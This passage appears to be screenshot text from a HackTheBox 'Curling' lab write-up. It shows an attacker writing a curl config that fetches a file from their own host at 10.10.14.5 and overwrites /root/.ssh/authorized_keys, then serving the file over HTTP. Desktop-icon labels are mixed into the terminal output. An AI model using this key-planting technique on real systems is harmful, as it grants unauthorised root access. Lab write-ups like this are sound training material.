 floris@curling:~/admin-area$ echo -ne 'output = "/root/.ssh/authorized_keys"\nurl = "http://10.10.14.5/authorized_keys"\n' > input
floris@curling:~/admin-area$ cat input
Parrot security
output = "/root/.ssh/authorized_keys"
url = "http://10.10.14.5/authorized_keys"
floris@curling:~/admin-area$
enox's Home
Cyberseclabs
TRYHACKME
bof
Trash
enox.zip
➜ Curling cd /root/.ssh
➜ .ssh python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.150 - - [01/Aug/2020 02:35:09] "GET /authorized_keys HTTP/1.1" 200 -
HackTheBox